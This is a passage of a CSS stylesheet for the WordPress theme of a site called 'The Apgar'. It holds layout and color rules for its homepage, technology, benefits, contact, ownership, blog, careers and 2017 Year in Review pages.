  bottom: 0;
  overflow: hidden;
  z-index: -100;
  height: 180%;
  width: auto;
  transition: all 0.2s ease;
}
.page-template-page-homepage #hero-panel .background-video iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.page-template-page-homepage #hero-panel img {
  height: auto;
  top: 0;
}
.page-template-page-homepage #hero-panel .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background: rgba(0, 0, 0, 0.35);
}
.page-template-page-homepage #hero-panel .box-overlay {
  background: rgba(255, 255, 255, 0.8);
  padding: 30px 50px;
  text-align: center;
  position: relative;
  z-index: 3;
  margin-left: 150px;
  margin-right: 150px;
}
.page-template-page-homepage #hero-panel .box-overlay h2 {
  font-size: 70px;
  line-height: 65px;
  color: #b95706;
  margin-bottom: 35px;
  margin-top: 0;
}
.page-template-page-homepage #hero-panel .box-overlay .inner-content {
  padding: 0 20px;
  font-size: 24px;
  line-height: 35px;
}
.page-template-page-homepage #intro-content {
  border-top: 10px solid #e1e1e1;
  position: relative;
  z-index: 1;
  background: #FFF;
}
.page-template-page-homepage #intro-content .inner-content {
  padding: 50px 10% 20px 10%;
}
.page-template-page-homepage #facts {
  background: #FFF;
  margin-bottom: 30px;
  text-align: center;
}
.page-template-page-homepage #facts h2 {
  margin-top: 0;
  margin-top: 30px;
}
.page-template-page-homepage #facts .inner-content {
  padding: 0 10%;
}
.page-template-page-homepage #facts .fact {
  background: #e1e1e1;
  padding: 25px 60px 0 60px;
  text-align: center;
  color: #02394f;
  margin: 15px 0;
  height: 325px;
  line-height: 26px;
}
.page-template-page-homepage #facts .divider {
  background: #00977a;
  height: 3px;
  width: 50px;
  display: inline-block;
  margin: 10px auto;
}
.page-template-page-homepage #facts h3 {
  margin-top: 25px;
  font-size: 34px;
  line-height: 36px;
}
.page-template-page-homepage #facts a.cta {
  margin-top: 5px;
}

#news {
  background: #FFF;
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 1500px;
  margin: 0 auto 30px auto;
}
#news h2 {
  margin-bottom: 30px;
}
#news .featured-image {
  background-size: cover;
  background-repeat: none;
  background-position: center 20%;
  height: 515px;
  width: 50%;
  float: left;
  position: relative;
}
#news .featured-image .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 515px;
  padding: 0 15%;
  line-height: 515px;
  background: rgba(0, 0, 0, 0.5);
}
#news .featured-image .overlay h3 {
  display: inline-block;
  vertical-align: middle;
  line-height: 40px;
  font-size: 36px;
  color: #FFF;
}
#news .post-inner {
  height: 515px;
  width: 50%;
  float: left;
  background: #e1e1e1;
  text-align: center;
  padding: 130px 6% 0 6%;
  position: relative;
}
#news .post-inner .divider {
  height: 3px;
  background: #b95706;
  margin: 30px auto 25px auto;
  width: 50px;
}
#news .post-inner .post-excerpt {
  color: #02394f;
}
#news .post-inner .arrow {
  position: absolute;
  z-index: 5;
  top: 50%;
  margin-top: -22px;
  left: -22px;
  width: 44px;
  height: 44px;
  background: #00977a;
  color: #FFF;
  border-radius: 22px;
  padding-top: 8px;
  text-align: center;
}
#news .post-inner .arrow span {
  font-size: 26px;
}
#news .news-post.alt .arrow {
  left: auto;
  right: -22px;
}
#news .news-post.no-image .post-inner {
  width: 100%;
  height: auto;
  padding: 70px 10%;
}
#news .news-post.no-image .arrow {
  display: none;
}
#news .news-post.no-image .cta-button {
  margin-top: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Default Styles

******************************************************************/
.page-template-default #main article {
  padding-bottom: 20px;
  border-bottom: 10px solid #e1e1e1;
  margin-bottom: 20px;
}
.page-template-default #main.no-divider article {
  border-bottom: 0;
  margin-bottom: 0;
}

.page-id-209 .content-builder-wrapper .full-width-content-row img {
  padding: 0 10%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Technology Styles

******************************************************************/
.page-template-page-technology #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel {
  background: #e1e1e1;
  padding: 40px 0;
  text-align: center;
}
.page-template-page-technology #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-technology #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-technology #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-technology #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-technology #video-panel .video-wrapper iframe {
  z-index: 1;
}
.page-template-page-technology #how-it-works {
  margin: 15px 0 70px 0;
}
.page-template-page-technology #how-it-works h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-technology #how-it-works h3 {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
}
.page-template-page-technology #how-it-works .how-content {
  margin-bottom: 50px;
}
.page-template-page-technology #how-it-works ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.page-template-page-technology #how-it-works ul li {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  padding: 30px 10px 30px 50px;
  background: url("../images/check.svg") no-repeat 0 34px;
  background-size: 25px 25px;
}
.page-template-page-technology #how-it-works .how-cta {
  background: #00977a;
  font-family: "Bitter", serif;
  color: #fff;
  text-align: center;
  font-size: 32px;
  line-height: 38px;
}
.page-template-page-technology #how-it-works .how-cta .how-cta-inner {
  padding: 150px 6%;
}
.page-template-page-technology #how-it-works .how-cta a {
  color: #fff;
  transition: all 0.2s;
  display: inline-block;
  position: relative;
  color: #fff;
}
.page-template-page-technology #how-it-works .how-cta a:after {
  content: "";
  position: absolute;
  width: 100%;
  transform: scaleX(1);
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #fff;
  transform-origin: bottom right;
  transition: transform 0.25s ease-out;
}
.page-template-page-technology #how-it-works .how-cta a:hover:after {
  color: #fff;
  transform: scaleX(0);
  transform-origin: bottom left;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Why PSGC Styles

******************************************************************/
.page-template-page-why #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-why #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-why #team {
  text-align: center;
}
.page-template-page-why #team .row {
  position: relative;
}
.page-template-page-why #team .team-member {
  padding: 20px 30px 40px 30px;
  position: relative;
  cursor: pointer;
  height: 422px;
}
.page-template-page-why #team .team-member img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  opacity: 1;
  transition: all 0.2s;
}
.page-template-page-why #team .team-member .member-name {
  font-weight: bold;
  text-transform: uppercase;
  color: #b95706;
}
.page-template-page-why #team .team-member .member-title {
  font-size: 16px;
  line-height: 20px;
}
.page-template-page-why #team .team-member:hover img {
  opacity: 0.7;
}
.page-template-page-why #team .team-member:hover .member-name {
  color: #562903;
}
.page-template-page-why #team .team-member .triangle {
  opacity: 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -22px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 22px 22px 22px;
  border-color: transparent transparent #00977a transparent;
  transition: all 0.4s;
}
.page-template-page-why #team .team-member.shown .triangle {
  opacity: 1;
}
.page-template-page-why #team .member-bio {
  position: absolute;
  opacity: 0;
  z-index: -1;
  top: 100%;
  left: 0;
  width: 100%;
  background: #00977a;
  color: #FFF;
  padding: 35px 35px;
  text-align: left;
  transition: all 0.4s;
}
.page-template-page-why #team .member-bio.shown {
  opacity: 1;
  z-index: 2;
}
.page-template-page-why #team .member-bio .member-name {
  font-weight: bold;
  text-transform: uppercase;
}
.page-template-page-why #team .member-bio .member-title {
  font-size: 16px;
  margin-bottom: 10px;
}
.page-template-page-why #team .member-bio .member-close {
  font-size: 40px;
  font-weight: bold;
  cursor: pointer;
  top: 20px;
  right: 40px;
  position: absolute;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-why #team .member-bio .member-close:hover {
  color: #003128;
}
.page-template-page-why #main {
  padding-bottom: 20px;
  margin-top: 20px;
}
.page-template-page-why #main p {
  margin-bottom: 20px;
}
.page-template-page-why #main h3 {
  margin-top: 0;
}
.page-template-page-why #main ul {
  margin-bottom: 40px;
}
.page-template-page-why #main h2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Benefits Styles

******************************************************************/
.page-template-page-benefits #intro-content {
  padding: 40px 0;
}
.page-template-page-benefits #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-benefits #benefits {
  text-align: center;
}
.page-template-page-benefits #benefits .row {
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-benefits #benefits .benefit {
  padding: 10px 50px 20px 50px;
}
.page-template-page-benefits #benefits h3 {
  font-size: 30px;
  line-height: 36px;
  color: #0b5268;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) {
  background: #00977a;
  color: #FFF;
}
.page-template-page-benefits #benefits .benefit:nth-child(odd) h3 {
  color: #FFF;
}
.page-template-page-benefits .cta-row {
  margin: 30px 0 60px 0;
}
.page-template-page-benefits .cta-row h3 {
  font-family: "proxima-nova", Arial, sans-serif;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Contact Styles

******************************************************************/
.page-template-page-contact #hero-panel.image-panel .inner-content {
  padding: 160px 0;
}
.page-template-page-contact #hero-panel .page-title,
.page-template-page-contact #hero-panel .divider {
  display: none;
}
.page-template-page-contact #intro-content {
  padding: 40px 0;
}
.page-template-page-contact #intro-content h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #intro-content form {
  margin-top: 35px;
}
.page-template-page-contact #map-panel {
  background: #00977a;
  color: #FFF;
  text-align: center;
  padding: 50px 0;
  margin: 30px 0;
}
.page-template-page-contact #map-panel h3 {
  margin-top: 0;
  color: #FFF;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
.page-template-page-contact #map-panel iframe {
  margin-top: 20px;
  max-width: 100%;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Ownership Styles

******************************************************************/
.page-template-page-ownership #intro-content {
  padding: 40px 0 0 0;
}
.page-template-page-ownership #intro-content .inner-content {
  padding: 0 50px;
}
.page-template-page-ownership .content-builder-wrapper {
  padding-left: 0;
  padding-right: 0;
}
.page-template-page-ownership #agencies-panel {
  text-align: center;
}
.page-template-page-ownership #agencies-panel h3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
  margin-bottom: 40px;
  margin-top: 0;
}
.page-template-page-ownership #agencies-panel h3 a {
  cursor: pointer;
}
.page-template-page-ownership #agencies-panel .inner-content {
  padding: 0 15px 400px 15px;
}
.page-template-page-ownership #agencies-panel .agency-logo {
  display: inline-block;
  padding: 20px 20px;
  position: relative;
  cursor: pointer;
  width: 185px;
  height: 115px;
}
.page-template-page-ownership #agencies-panel .agency-logo img {
  position: absolute;
  top: 0;
  left: 0;
}
.page-template-page-ownership #agencies-panel .agency-logo img.color {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
  display: block;
}
.page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
  display: none;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper {
  z-index: 1;
  position: absolute;
  top: 325px;
  left: 0;
  transition: all 0.2s;
  opacity: 0;
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  /*&#agency-all {
      .agency-map {
          float:none;
          margin:0 auto;
      }
  }*/
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
  opacity: 1;
  z-index: 2;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
  width: 30%;
  float: left;
  text-align: left;
  font-size: 19px;
  line-height: 28px;
  padding-right: 10px;
  margin-top: 10px;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
  width: 70%;
  float: right;
}
.page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map img {
  width: 100%;
  height: auto;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Blog Styles

******************************************************************/
body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  padding: 50px 0 80px 0;
}
body.blog .dropdown-wrapper,
body.archive .dropdown-wrapper,
body.search .dropdown-wrapper {
  text-align: center;
  margin: 30px 0 20px 0;
}
body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
  display: inline-block;
  width: auto;
  margin-left: 20px;
  border-radius: 12px;
  padding: 5px 25px;
  border: 1px solid #b95706;
  background: #FFF;
  color: #b95706;
  font-size: 21px;
  font-weight: bold;
  text-transform: uppercase;
}
body.blog .dropdown-wrapper .dropdown-label,
body.archive .dropdown-wrapper .dropdown-label,
body.search .dropdown-wrapper .dropdown-label {
  font-size: 28px;
  color: #0b5268;
  font-weight: bold;
  display: inline-block;
}
body.blog article,
body.archive article,
body.search article {
  margin-bottom: 40px;
}
body.blog h2,
body.archive h2,
body.search h2 {
  color: #0b5268;
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 40px;
  line-height: 46px;
}
body.blog h2 a,
body.archive h2 a,
body.search h2 a {
  color: #0b5268;
  transition: all 0.2s;
}
body.blog h2 a:hover,
body.archive h2 a:hover,
body.search h2 a:hover {
  color: #000;
}
body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
  font-size: 16px;
  line-height: 16px;
  margin-bottom: 15px;
}
body.blog .post-right,
body.archive .post-right,
body.search .post-right {
  padding-left: 20px;
}
body.blog .full-width .post-right,
body.archive .full-width .post-right,
body.search .full-width .post-right {
  padding-left: 0;
}
body.blog .pagination-wrap,
body.archive .pagination-wrap,
body.search .pagination-wrap {
  text-align: center;
}
body.blog .pagination > li > a,
body.blog .pagination > li > span,
body.archive .pagination > li > a,
body.archive .pagination > li > span,
body.search .pagination > li > a,
body.search .pagination > li > span {
  border: 1px solid #b95706;
  color: #b95706;
  background: #FFF;
  transition: all 0.2s;
  margin: 0 5px;
  width: 38px;
  height: 38px;
  padding: 3px 0;
  border-radius: 50%;
  font-weight: bold;
}
body.blog .pagination > li > a:hover, body.blog .pagination > li > a.current,
body.blog .pagination > li > span:hover,
body.blog .pagination > li > span.current,
body.archive .pagination > li > a:hover,
body.archive .pagination > li > a.current,
body.archive .pagination > li > span:hover,
body.archive .pagination > li > span.current,
body.search .pagination > li > a:hover,
body.search .pagination > li > a.current,
body.search .pagination > li > span:hover,
body.search .pagination > li > span.current {
  background: #b95706;
  color: #FFF;
}
body.blog .pagination > li > a.next, body.blog .pagination > li > a.prev,
body.blog .pagination > li > span.next,
body.blog .pagination > li > span.prev,
body.archive .pagination > li > a.next,
body.archive .pagination > li > a.prev,
body.archive .pagination > li > span.next,
body.archive .pagination > li > span.prev,
body.search .pagination > li > a.next,
body.search .pagination > li > a.prev,
body.search .pagination > li > span.next,
body.search .pagination > li > span.prev {
  padding-top: 4px;
}

.read-more {
  display: inline-block;
  color: #00977a;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 24px;
  margin-top: 20px;
  transition: all 0.2s;
  float: right;
}
.read-more span {
  color: #FFF;
  background: #00977a;
  border-radius: 50%;
  width: 43px;
  height: 43px;
  display: inline-block;
  padding: 8px 5px;
  text-align: center;
  transition: all 0.2s;
  margin-left: 15px;
  margin-top: 15px;
}
.read-more:hover {
  color: #006451;
}
.read-more:hover span {
  background: #006451;
}

body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
  background: #e1e1e1;
}
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
  color: #0b5268;
  padding: 30px 0 40px 0;
}
body.archive #hero-panel.image-panel .inner-content h2,
body.search #hero-panel.image-panel .inner-content h2 {
  color: #0b5268;
}
body.archive #hero-panel.image-panel .divider,
body.search #hero-panel.image-panel .divider {
  background: #0b5268;
}
body.archive #hero-panel.image-panel .overlay,
body.search #hero-panel.image-panel .overlay {
  display: none;
}
body.archive a.view-all-news,
body.search a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}

body.error404 article {
  text-align: center;
  padding: 50px 0 150px 0;
}
body.error404 article #searchform {
  margin-top: 30px;
}

body.single .featured-image {
  border-bottom: 10px solid #e1e1e1;
}
body.single .featured-image img {
  width: 100%;
  height: auto;
}
body.single .entry-meta {
  font-weight: bold;
  margin-bottom: 15px;
}
body.single h1.entry-title {
  margin-top: 0;
  margin-bottom: 15px;
}
body.single #main {
  padding: 0 10%;
  margin-top: 20px;
}
body.single #main h2, body.single #main .header2 {
  font-size: 50px;
  line-height: 54px;
}
body.single .post-container {
  position: relative;
}
body.single a.view-all-news {
  position: absolute;
  z-index: 2;
  top: 20px;
  font-size: 20px;
  line-height: 20px;
  right: 0;
  padding: 10px 20px;
  border-radius: 0;
}
body.single .read-more {
  color: #b95706;
  margin-top: 0;
  margin-bottom: 50px;
  font-size: 18px;
}
body.single .read-more span {
  background: #b95706;
  width: 30px;
  height: 30px;
  padding-top: 6px;
  margin-top: 10px;
}
body.single .read-more:hover {
  color: #6f3404;
}
body.single .read-more:hover span {
  background: #6f3404;
}
body.single .read-more.prev-post {
  float: left;
}
body.single .read-more.prev-post span {
  margin-left: 0;
  margin-right: 15px;
}
body.single .post-tags {
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 2px;
  text-align: center;
  font-weight: bold;
  margin-bottom: 20px;
}
body.single .post-tags a {
  display: inline-block;
  padding: 4px 7px 3px 9px;
  font-size: 12px;
  margin-right: 5px;
  border: 1px solid #b95706;
  border-radius: 2px;
  transition: all 0.2s ease;
}
body.single .post-tags a:hover {
  border-color: #562903;
  color: #562903;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Careers Styles

******************************************************************/
.page-template-page-careers #intro-content {
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #intro-content .inner-content {
  padding-left: 30px;
  padding-right: 30px;
}
.page-template-page-careers #intro-content a.cta {
  margin-top: 20px;
}
.page-template-page-careers #positions-panel {
  text-align: center;
}
.page-template-page-careers #positions-panel .position-inner {
  position: relative;
  margin-bottom: 30px;
}
.page-template-page-careers #positions-panel a.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.2s;
  background: rgba(0, 0, 0, 0);
}
.page-template-page-careers #positions-panel a.overlay:hover {
  background: rgba(0, 0, 0, 0.2);
}
.page-template-page-careers #positions-panel h2 {
  color: #FFF;
  text-align: left;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}
.page-template-page-careers #positions-panel a.cta {
  margin: 40px 0 40px 0;
}
.page-template-page-careers #positions-panel .position-image {
  height: 215px;
  overflow: hidden;
}
.page-template-page-careers #positions-panel .position-image img {
  width: 100%;
  height: auto;
}
.page-template-page-careers #positions-panel .position-title {
  height: 80px;
  line-height: 80px;
  padding: 0 30px;
  background: #00977a;
}
.page-template-page-careers #positions-panel .position-title span {
  display: inline-block;
  vertical-align: middle;
  color: #FFF;
  font-size: 16px;
  line-height: 20px;
  color: #FFF;
}
.page-template-page-careers #video-panel {
  /* background: #e1e1e1; */
  padding: 40px 0;
  text-align: center;
}
.page-template-page-careers #video-panel .video-intro {
  color: #0b5268;
  font-size: 28px;
  line-height: 34px;
}
.page-template-page-careers #video-panel .video-wrapper {
  text-align: center;
  margin: 30px 170px;
}
.page-template-page-careers #video-panel .video-wrapper .video-container {
  overflow: visible;
}
.page-template-page-careers #video-panel .video-wrapper .underlay {
  position: absolute;
  z-index: 0;
  top: 12px;
  left: 12px;
  width: 100%;
  height: 100%;
  background: #00977a;
}
.page-template-page-careers #video-panel .video-wrapper iframe {
  z-index: 1;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2017 Year In Review

******************************************************************/
.page-template-page-2017yir {
  font-size: 15px;
  line-height: 26px;
}
.page-template-page-2017yir header.header {
  border-bottom: 0;
  padding-bottom: 0;
}
.page-template-page-2017yir header.header.scrolled #yir-menu {
  margin-top: 10px;
}
.page-template-page-2017yir #main-container {
  top: 131px;
}
.page-template-page-2017yir #yir-menu {
  text-align: center;
  height: 46px;
  margin-top: 20px;
  background: #CCC;
  padding: 9px 25px;
}
.page-template-page-2017yir #yir-menu a {
  display: inline-block;
  padding: 0 13px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  color: #0b5268;
  transition: all 0.2s;
}
.page-template-page-2017yir #yir-menu a:hover {
  color: #E35706;
}
.page-template-page-2017yir #yir-menu span {
  display: inline-block;
  margin-left: 2px;
  color: #E35706;
  font-size: 13px;
  line-height: 13px;
}
.page-template-page-2017yir h3 {
  font-size: 18px;
  line-height: 22px;
  color: #0B5268;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: normal;
  letter-spacing: 1px;
  text-align: center;
}
.page-template-page-2017yir h2 {
  color: #02394F;
  font-size: 30px;
  line-height: 34px;
  margin: 10px 0 20px 0;
}
.page-template-page-2017yir h1 {
  color: #0b5268;
  font-size: 60px;
  line-height: 60px;
  text-align: center;
}
.page-template-page-2017yir h1.h1-left {
  text-align: right;
}
.page-template-page-2017yir h1.h1-right {
  text-align: left;
}
.page-template-page-2017yir .hidden-text {
  display: none;
}
.page-template-page-2017yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2017yir p a {
  color: #009A5B;
  font-weight: bold;
}
.page-template-page-2017yir p a:hover {
  color: #0b5268;
}
.page-template-page-2017yir a.more-link {
  text-transform: uppercase;
  position: relative;
  z-index: 4;
  letter-spacing: 3px;
  font-weight: bold;
  font-size: 16px;
  color: #009A5B;
  transition: all 0.2s;
  cursor: pointer;
}
.page-template-page-2017yir a.more-link:hover {
  color: #0b5268;
}
.page-template-page-2017yir .inner-content {
  position: relative;
  border-bottom: 2px solid #BCBCBC;
}
.page-template-page-2017yir .inner-content.narrow {
  max-width: 1020px;
  padding-left: 40px;
  padding-right: 40px;
  margin: 0 auto;
}
.page-template-page-2017yir #intro {
  background: url("../images/yir-panel-1.svg") no-repeat center 40px;
  background-size: 1080px auto;
  position: relative;
}
.page-template-page-2017yir #intro .inner-content {
  padding-top: 80px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #intro .line {
  position: absolute;
  background-color: #E35706;
  left: -840px;
  width: 900px;
  height: 2px;
  top: 190px;
}
.page-template-page-2017yir #intro a.more-link {
  position: absolute;
  bottom: 40px;
  display: block;
  width: 300px;
  height: 40px;
  right: 190px;
  text-align: center;
}
.page-template-page-2017yir #intro h1 {
  margin-top: 80px;
  margin-bottom: 40px;
  margin-right: 15px;
}
.page-template-page-2017yir #intro h1 span {
  display: none;
  position: relative;
  left: -10px;
}
.page-template-page-2017yir #intro h1 span#label-1 {
  display: inline-block;
}
.page-template-page-2017yir #intro .arrow {
  right: 286px;
  position: absolute;
  bottom: 42px;
}
.page-template-page-2017yir #intro .arrow img {
  width: 16px;
  height: 9px;
  position: absolute;
  top: 0;
  transition: all 0.2s;
  animation-name: arrow-down;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: ease;
  animation-fill-mode: both;
  -webkit-animation-name: arrow-down;
  -webkit-animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: both;
}
.page-template-page-2017yir #ceo .inner-content {
  padding-top: 60px;
  padding-bottom: 40px;
}
.page-template-page-2017yir #ceo .inner-content .line {
  height: 90px;
  width: 2px;
  position: absolute;
  top: 0;
  right: 277px;
  background-color: #E35706;
}
.page-template-page-2017yir #ceo .inner-content .lines {
  position: absolute;
  bottom: -60px;
  right: 260px;
}
.page-template-page-2017yir #ceo .inner-content .lines img {
  width: 186px;
  height: auto;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left {
  text-align: center;
}
.page-template-page-2017yir #ceo .inner-content .ceo-left img {
  max-width: 100%;
  height: auto;
  margin-bottom: 15px;
}
.page-template-page-2017yir #ceo .inner-content .ceo-right {
  padding-top: 30px;
  padding-left: 20px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #mission .inner-content {
  padding-top: 90px;
  padding-bottom: 60px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #mission .inner-content .lines {
  position: absolute;
  top: 105px;
  left: -90px;
}
.page-template-page-2017yir #mission .inner-content .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #mission .inner-content h2 {
  text-align: center;
}
.page-template-page-2017yir #mission .inner-content .mission-box {
  margin-top: 40px;
  background: #DFDFDF;
  padding: 10px 0 30px 180px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box h3 {
  margin-top: 30px;
  text-align: left;
}
.page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
  padding-right: 60px;
}
.page-template-page-2017yir #mission .mission-image {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #mission .mission-image .line {
  height: 2px;
  width: 90%;
  position: absolute;
  z-index: 1;
  bottom: 10px;
  right: 0;
  background-color: #E35706;
}
.page-template-page-2017yir #mission .mission-image img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #mission .mission-image .mission-quote {
  position: absolute;
  z-index: 1;
  top: 100px;
  left: 10%;
}
.page-template-page-2017yir #mission .mission-image .mission-quote h3 {
  width: 350px;
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content {
  padding-top: 50px;
  padding-bottom: 30px;
}
.page-template-page-2017yir #achievement .inner-content.narrow {
  padding-left: 90px;
  padding-right: 90px;
}
.page-template-page-2017yir #achievement .inner-content .line {
  height: 2px;
  width: 265px;
  position: absolute;
  top: 95px;
  left: 50%;
  background-color: #E35706;
}
.page-template-page-2017yir #achievement .inner-content h2 {
  margin-bottom: 35px;
  text-align: center;
  margin-top: 0;
}
.page-template-page-2017yir #achievement .inner-content p.intro {
  text-align: center;
  margin-bottom: 40px;
}
.page-template-page-2017yir #achievement .inner-content .item {
  min-height: 140px;
  position: relative;
  padding: 0 0 40px 100px;
}
.page-template-page-2017yir #achievement .inner-content .item h3 {
  text-align: left;
}
.page-template-page-2017yir #achievement .inner-content .item img {
  position: absolute;
  top: 0;
  left: 0;
  height: auto;
}
.page-template-page-2017yir #safety .container {
  position: relative;
}
.page-template-page-2017yir #safety .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #safety .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content {
  padding-top: 50px;
  padding-bottom: 70px;
  border-bottom: none;
  z-index: 2;
}
.page-template-page-2017yir #safety .inner-content .lines {
  position: absolute;
  top: -70px;
  left: 100px;
}
.page-template-page-2017yir #safety .inner-content .lines img {
  width: 770px;
  height: auto;
}
.page-template-page-2017yir #safety .inner-content h2 {
  text-align: center;
  margin-bottom: 75px;
  margin-top: 0;
}
.page-template-page-2017yir #safety .inner-content .safety-image-3 {
  position: relative;
  left: -140px;
  top: 130px;
}
.page-template-page-2017yir #safety .inner-content .safety-right {
  padding-left: 20px;
}
.page-template-page-2017yir #safety .inner-content .safety-image {
  padding: 70px 0 0 60px;
}
.page-template-page-2017yir #safety .safety-image-2 {
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #safety .safety-image-2 img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 0;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote {
  position: absolute;
  z-index: 1;
  top: 170px;
  right: 10%;
  width: 382px;
}
.page-template-page-2017yir #safety .safety-image-2 .safety-quote h3 {
  width: 100%;
  text-align: right;
  color: #02394F;
}
.page-template-page-2017yir #sustainability,
.page-template-page-2017yir #sustainability-bottom {
  position: relative;
}
.page-template-page-2017yir #sustainability .container,
.page-template-page-2017yir #sustainability-bottom .container {
  position: relative;
}
.page-template-page-2017yir #sustainability .lines,
.page-template-page-2017yir #sustainability-bottom .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -90px;
}
.page-template-page-2017yir #sustainability .lines img,
.page-template-page-2017yir #sustainability-bottom .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding: 50px;
}
.page-template-page-2017yir #sustainability .inner-content.narrow,
.page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
  padding-top: 65px;
}
.page-template-page-2017yir #sustainability .inner-content h2,
.page-template-page-2017yir #sustainability-bottom .inner-content h2 {
  padding-top: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right {
  padding: 30px 0 0 60px;
}
.page-template-page-2017yir #sustainability .inner-content .sustainability-right h3,
.page-template-page-2017yir #sustainability-bottom .inner-content .sustainability-right h3 {
  text-align: left;
}
